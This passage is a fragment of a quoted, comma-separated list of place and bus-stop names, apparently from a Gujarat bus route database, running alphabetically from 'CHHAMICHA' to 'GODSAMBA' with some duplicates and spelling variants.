"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
"GODHAVADAR",
"GODHAVI SND",
"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
